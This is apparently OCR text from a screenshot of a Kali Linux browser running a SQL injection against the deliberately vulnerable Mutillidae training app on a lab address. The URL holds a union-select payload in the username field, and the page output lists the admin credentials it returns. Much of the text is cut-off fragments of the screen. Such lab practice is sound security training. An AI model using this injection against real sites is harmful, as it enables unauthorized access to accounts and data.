 10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' union select 1, 2, 3, 4, 5%23&password=1111
fensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
sources
to view accou
Name
Password
View Accoun
Dont have an account?
Site
cked...err...quality-
sted with Samurai
WTF, Backtrack,
refox, Burp-Suite,
etcat, and these
Mozilla Add-ons
@webpwnized
Results for . 2 re
Username=admin
Password=adminpass
Signature=Monkey!
Username=2
Password=3
Signature=4